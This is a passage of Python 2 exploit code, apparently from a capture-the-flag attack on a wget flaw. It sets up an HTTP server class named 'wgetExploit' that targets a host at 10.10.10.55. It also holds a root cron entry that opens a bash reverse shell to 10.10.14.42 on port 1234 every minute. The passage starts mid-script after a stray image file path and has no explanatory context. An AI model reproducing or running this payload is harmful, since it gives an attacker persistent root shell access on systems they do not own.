 return
HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.10.55'
FTP_PORT = 21
ROOT_CRON = "* * * * * root bash -c 'bash -i >& /dev/tcp/10.10.14.42/1234 0>&1'"
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
print "Ready? Is your FTP server running?"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))